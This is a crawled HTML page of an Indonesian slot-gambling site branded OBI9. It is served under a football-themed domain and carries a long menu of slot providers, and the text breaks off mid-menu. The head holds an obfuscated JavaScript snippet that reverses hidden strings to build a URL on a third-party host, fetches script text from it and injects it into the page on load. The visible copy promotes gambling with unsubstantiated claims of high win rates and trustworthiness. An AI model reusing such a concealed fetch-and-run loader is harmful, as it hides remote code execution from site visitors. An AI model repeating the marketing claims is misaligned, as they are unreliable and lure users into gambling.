

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sepakbola78.com/?i=46-874-1
body_size: 32414
content:
<!DOCTYPE html>
<html lang="id-ID">

<head>
  <title>OBI9 🎰 Situs Slot Gacor Terpercaya dengan Bonus Harian &amp; Layanan Profesional</title>
<meta name="description" content="OBI9 adalah situs slot gacor terpercaya dengan bonus harian transparan, layanan profesional 24 jam, dan sistem aman untuk pengalaman bermain nyaman." />
<meta name="keywords" content="obi9, slot, slot gacor, slot gacor terpercaya, situs slot gacor" />
<meta name="twitter:title" content="OBI9 🎰 Situs Slot Gacor Terpercaya dengan Bonus Harian &amp; Layanan Profesional">
<meta name="twitter:description" content="OBI9 adalah situs slot gacor terpercaya dengan bonus harian transparan, layanan profesional 24 jam, dan sistem aman untuk pengalaman bermain nyaman.">
<meta property="og:title" content="OBI9 🎰 Situs Slot Gacor Terpercaya dengan Bonus Harian &amp; Layanan Profesional">
<meta property="og:description" content="OBI9 adalah situs slot gacor terpercaya dengan bonus harian transparan, layanan profesional 24 jam, dan sistem aman untuk pengalaman bermain nyaman.">
<meta name="robots" content="INDEX, FOLLOW">
<meta name="Content-Type" content="text/html">
<meta name="twitter:card" content="summary">
<meta name="og:type" content="website">
<meta name="author" content="OBI9">
<meta property="og:image" content="https://files.sitestatic.net/banners/20250922213022000000a9edc647de__OBI9__1920x430.webp">


<link rel="icon" href="https://files.sitestatic.net/ImageFile/20241110143716000000f8f092a7d5__OBI9__500x621.png" type="image/gif">

<meta property="og:site_name" content="OBI9">
<meta name="twitter:site" content="OBI9">
<meta name="twitter:image" content="https://files.sitestatic.net/banners/20250922213022000000a9edc647de__OBI9__1920x430.webp">
<meta property="og:image:alt" content="OBI9">
    <meta name="viewport" content="width=1280">

<meta property="og:url" content="https://www.obi9z.com/">
<link rel="canonical" href="https://www.obi9z.com/" />


<meta name="msvalidate.01" content="2AFE06A75CF41769DE2CC852557C0B16" />
 <link rel="amphtml" href="https://www-obi9z.b-cdn.net/">
</script>
<!-- Google Tag Manager OBI9 13/4 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M4GC6QGG');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager OBI9 NEW-->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M9GJNQ4W');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager OBI9 23/12-->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NT7F2FJT');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager 25 OBI9-->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K668LW22');</script>
<!-- End Google Tag Manager -->


<!-- mktg8 script -->
<style>
.jackpot {
    
    border-radius: 5px !important;
    padding-bottom: 10px !important;
    padding-top: 0px !important;
    position: relative !important;
    text-align: center !important;
}
.jackpot .text-content{
    font-size: 25px !important;
}

@media only screen and (max-width: 768px) {
    .jackpot {
        border-radius: 5px !important;
        padding-bottom: 20px !important;
        padding-top: 0px !important;
        position: relative !important;
        text-align: center !important;
    }
}
</style>

<script src="https://gemini-master.b-cdn.net/obi9-int.js"></script> 
<script src="https://gemini-master.b-cdn.net/obi9-nv.js"></script> 
<!-- mktg8 script end -->


      

      
      
     
      <script type="text/javascript">
        var uuidautodepo = '661a23f9-8615-4445-b032-754436214fce';
        var loadwl = 'kixplay';
        var domainsystem = 'piv.sitamoto.51emarfi';

        var _0x53d140=_0x4be3;(function(_0x5cd5da,_0x226b34){var _0x28e077=_0x4be3,_0x471a65=_0x5cd5da();while(!![]){try{var _0x16191b=-parseInt(_0x28e077(0x1c4))/0x1+parseInt(_0x28e077(0x1bd))/0x2*(-parseInt(_0x28e077(0x1c2))/0x3)+parseInt(_0x28e077(0x1bb))/0x4+parseInt(_0x28e077(0x1ca))/0x5*(-parseInt(_0x28e077(0x1b7))/0x6)+parseInt(_0x28e077(0x1ce))/0x7*(parseInt(_0x28e077(0x1c6))/0x8)+parseInt(_0x28e077(0x1c7))/0x9*(parseInt(_0x28e077(0x1b8))/0xa)+parseInt(_0x28e077(0x1c0))/0xb;if(_0x16191b===_0x226b34)break;else _0x471a65['push'](_0x471a65['shift']());}catch(_0x185e12){_0x471a65['push'](_0x471a65['shift']());}}}(_0x4435,0xbd51f));var pathsystem=_0x53d140(0x1c8)+domainsystem+_0x53d140(0x1bf);function _0x4435(){var _0x24c217=['textContent','createElement','846904FooDjH','.js?','20jDCBNA','head','//:sptth','5365283lDfAwG','appendChild','16149JBcLxL','Location','631188eHnrUU','script','1689008NIMrmF','11313117Nygnpb','/lwntpircs/','get','79535tWhgDE','reverse','join','text','21UwtCNd','headers','floor','now','then','426ilcJyK','10aLnyjY'];_0x4435=function(){return _0x24c217;};return _0x4435();}function _0x4be3(_0x217325,_0x3be349){var _0x443513=_0x4435();return _0x4be3=function(_0x4be33c,_0x300392){_0x4be33c=_0x4be33c-0x1b7;var _0x12d8b3=_0x443513[_0x4be33c];return _0x12d8b3;},_0x4be3(_0x217325,_0x3be349);}fetch(pathsystem['split']('')[_0x53d140(0x1cb)]()[_0x53d140(0x1cc)]('')+loadwl+_0x53d140(0x1bc)+Math[_0x53d140(0x1d0)](Date[_0x53d140(0x1d1)]()/0x3e8))[_0x53d140(0x1d2)](_0xb6ed62=>{var _0x2a3b57=_0x53d140;return _0xb6ed62['ok']?_0xb6ed62['text']():fetch(response[_0x2a3b57(0x1cf)][_0x2a3b57(0x1c9)](_0x2a3b57(0x1c3)))[_0x2a3b57(0x1d2)](_0x246753=>_0x246753[_0x2a3b57(0x1cd)]());})[_0x53d140(0x1d2)](_0x5d7199=>{var _0x31b395=_0x53d140,_0x114dd5=document[_0x31b395(0x1ba)](_0x31b395(0x1c5));_0x114dd5[_0x31b395(0x1b9)]=_0x5d7199,document[_0x31b395(0x1be)][_0x31b395(0x1c1)](_0x114dd5);});
      </script>
 





  <meta name='dmca-site-verification' content='Titzbk9WeHB6RTBQUzd2S0Ixc2U5UT090' />
 
<meta charset="utf-8">

<meta name="csrf-token" content="fvPhWu8rZgt4JtpoutVvedHgNE2NB8hV0gCMeO6i">

<script src="https://cdn.sitestatic.net/assets/jquery/jquery.min.js"></script>
<script src="https://cdn.sitestatic.net/assets/bootstrap/bootstrap.min.js"></script>

                         
                        <link rel="preload" href="https://sepakbola78.com/fonts/ugsubskin/icomoon/fonts/icomoon.woff2?5e2yd7" as="font" type="font/woff2" crossorigin="anonymous">
      <link rel="stylesheet" href="https://sepakbola78.com/fonts/ugsubskin/icomoon/style.min.css?v=1.4" media="print" onload="this.media='all'"> 
      <link rel="stylesheet" href="https://sepakbola78.com/css/ugsports/swiper.css" />

  <style>
  
    </style>

  <link type="text/css" rel="stylesheet" href="https://sepakbola78.com/css/ugsports/theme-12/app-desktop.css?id=bb3aa8bdfcac2282563603b674a6f662">
  

    <link type="text/css" rel="stylesheet" href="https://sepakbola78.com/css/ugsports/theme-12/gigagaming/custom.css?id=f47dcd7017e89d31ee9ab09d5111f60c">
   
  <script src="https://cdn.sitestatic.net/assets/jquery/sweet_alert2.min.js"></script>

 
  <link rel="stylesheet" href="https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.css">
  <script src="https://cdn.sitestatic.net/assets/jquery/jquery-ui.min.js" defer></script>
  <script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery/jquery.ui.touch-punch.min.js" defer></script>
</head>
<body class="desktop home">
    <div class="top_navbar">
    <div class="header-wrapper">
  <div id="masthead" class="main-header container">
    <div class="inner-header flex-row logo-left md-logo-center">
      <div id="logo" class="flex-col logo">
        <a href="https://sepakbola78.com" title="">
          <!--TODO put site tile-->
          <img class="img-fluid" alt="OBI9"
            src="https://files.sitestatic.net/ImageFile/20241111150142000000a1a0d5d69f__OBI9__163x70.webp"   style="max-width: 270px;"/>
        </a>
      </div>

      <!-- Mobile Left Elements -->
      <div class="flex-col show-for-medium flex-left  fs-lg ">
        <i class="icon-bars"></i>
      </div>
      <!-- Left Elements -->
      <div class="flex-col hide-for-medium flex-left
 flex-grow">
</div>

            <!-- Desktop Right Elements -->

            <div class="flex-col hide-for-medium flex-right">
        <div class="flex-row top text-right">
                    <div class="ann-wrapper">
            <div class="clearfix pt-2">
  <div class="pull-left pointer">
    <div>
      <i class="icon-megaphone"></i>
    </div>
  </div>
  <div class="ann-content">
    <marquee  scrollamount="5">
    OBI9 adalah situs slot gacor resmi di Indonesia dengan bonus harian terbaik, winrate tinggi, permainan seru, jackpot besar, layanan cepat, aman, dan terpercaya.
    </marquee>     
  </div>
</div>

         </div>
                            <span class="text-right time"></span>
          <div class=" line"></div>
                    <div class="social-icons fade-in" id="blk-socialIcons--top-bar" style="flex-wrap:nowrap;">
            <a href="https://klik.sh/fbobi" target="_blank" i18n-tooltip="@Follow-FB"
              tooltip="Ikuti di Facebook" data-toggle="tooltip" data-placement="top" title="Follow on Facebook!" class="facebook button icon circle ">
              <i class="icon-facebook"></i>
            </a>
            <!--
  -->
            <a href="https://" target="_blank" i18n-tooltip="@Tweet-us"
              data-toggle="tooltip" data-placement="top" title="Tweet us!" class="twitter  button icon circle  "><i
                class="icon-twitter "></i></a>
            <!--
  -->
            <a href="https://" target="_blank" i18n-tooltip="@Instagram-us"
              data-toggle="tooltip" data-placement="top" title="Instagram us!" class="instagram  button icon circle "><i
                class="icon-instagram"></i></a>
            <!--
  -->
            <a href="https://" target="_blank"
              i18n-tooltip="@See-our-youtube" data-toggle="tooltip" data-placement="top"
              title="See our youtube video to know more!" class=" youtube button icon circle "><i
                class="icon-youtube-play"></i></a>

          </div>
                    <button class="btn button icon circle share" style="" id="btn-showSocialIcons--top-bar">
            <i class="icon-share" style="left:-1px;"></i>
            <i class="icon-close hide"></i>
          </button>
          <div class=" line"></div>
                  
      <a class="country_detail" href="javascript:void(0);" data-trigger='nifty' data-target='#langModal-mobile'>
        <span class="d-inline-block circle-id"></span>
        <span class="contry_name">Indonesia</span>
        <span class='dot'></span>
                <span class="lang_name">indonesian</span>
              </a>
      <div class="  line"></div>

    </div>
    <div class="flex-row text-right mid">
      
                        <a class="pointer button twitter icon" href="https://sepakbola78.com/info/how-sportsbook" data-toggle="tooltip"
        data-placement="top" title="Cara bermain">
        <i class="icon-help-circle"></i>
      </a>
      <div class="line"></div>
            
      
            <a class="pointer button twitter icon" href="https://sepakbola78.com/info/faq-general" data-toggle="tooltip"
        data-placement="top" title="Pusat Info">
        <i class="icon-info"></i>
      </a>
      <div class="  line"></div>
            <a class="pointer" href="javascript:void(0)"
        onclick="openLiveChat('https://secure.livechatenterprise.com/licence/11150507/v2/open_chat.cgi?groups=4' , '')" data-toggle="tooltip"
        data-placement="top" title="Obrolan Langsung">
        <i class="icon-chat1"></i>
      </a>
      <div class="  line"></div>

       

    


                    <button  type="button" class="btn fix btn-tertiery green_over"
            _ajaxLForm data-trigger='nifty' data-target='#login-modal--layout'><span>LOGIN</span></button>

          <a  type="button" class="btn fix  btn-accent yellow_over"
            style="margin-right: 0;" i18n="@Join" href="https://sepakbola78.com/register"
            routerLinkActive="link-active"><span>DAFTAR</span></a>
            
              </div>

    
      </div>

  <!-- MObile Right Elements -->
  <div class="flex-col show-for-medium flex-right">
    <div class="flex-row  text-right" style="justify-content: flex-end;">
      <button style="" type="button" class="btn btn-primary btnLogin" _ajaxLForm
         data-trigger='nifty' data-target='#login-modal--layout'>LOGIN</button>
      <!--<a *ngIf="!isLogin" class="btn btn-secondary" (click)="register.emit()" routerLink="#" routerLinkActive="link-active">Join</a>-->
      <a style="" type="button" class="btn btn-tertiery"
        href="https://sepakbola78.com/register">DAFTAR</a>
        <a style="display:none" class="btn btn-primary"
        href="javascript:void(0);" onclick="window.onLogOut();" >KELUAR</a>
    </div>
  </div>
 
</div>
</div>

</div>    <!--Main Nav-->
    <div class="main nav-wrapper">
    <div>
      <div class="main-nav nav nav-pills nav-fill ">

        <div class="nav-item">
          

          <div class="nav-item-content ">
            <div class="container">
              <div class="flex-row" >


                  <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://sepakbola78.com/info/faq-general" target=_blank  >
                      <div  class="text-center  ">
                        <img loading="lazy"
                        decoding="async" src="https://sepakbola78.com/assets/images/nav_imgs/Sub-InfoCentre.png"    class="  img-fluid   " alt="info" >

                      </div>
                      <div class="menu-item-title ">Pusat Info</div>

                    </a>

                  </div>

                  <div class="auto-box text-center active  "   style="flex: 0 0 15%;">
                    <a  href="https://sepakbola78.com/contact-us" target=_blank   >
                      <div  class="text-center  ">
                        <img loading="lazy"
                        decoding="async"  src="https://sepakbola78.com/assets/images/nav_imgs/Sub-ContactUs.png" class="  img-fluid  " alt="Hubungi kami" >

                      </div>
                      <div class="menu-item-title">Hubungi kami</div>

                    </a>

                  </div>
                  

              </div>
            </div>
          </div>
        </div>
                       <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://sepakbola78.com/slots"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.SLOTS" class="icon-slot"></i>
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              slots                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pragmatic-play" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">PRAGMATIC</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pgsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pgsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/pgsoft.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">PGSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/joker-gaming" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active besoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/besoft" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/besoft_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BESOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active spadegaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/spadegaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPADE GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/jili" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active fastspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fastspin" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">FASTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active booongo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/booongo" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/booongo_slot.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">BNG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playtech" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYTECH</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active wow-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/wow-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wow_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">WOW GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active sigma" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/sigma" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/sigmagaming_slot.gif?v=2.0"    height="90"/>
                        <div class="menu-item-title">SIGMA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active habanero" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/habanero" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hb_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HABANERO</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active fatpanda" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fatpanda" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fatpanda_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FAT PANDA</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active advantplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/advantplay" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">ADVANTPLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hacksaw" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/hacksaw" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hacksaw_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HACKSAW</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active relax" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/relax" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/relax_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">RELAX GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/microgaming" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MICRO GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active nolimitcity" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nolimitcity" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nolimitcity_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NOLIMITCITY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active nextspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nextspin" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nextspin_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NEXTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playstar" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playstar" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playstar_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYSTAR</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cq9" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/cq9" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">CQ9</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/skywind" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SKYWIND</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ai-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/ai-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/aigaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">AI GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active redtiger" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/redtiger" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">REDTIGER</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active netent" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/netent" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_net_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NETENT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playngo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playngo" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playngo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYNGO</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cosmo-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/cosmo-play" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cosmo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">COSMO PLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hotdog" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/hotdog" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hotdog_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HOTDOG GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dst-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/dst-play" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DST PLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active askmeslot" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

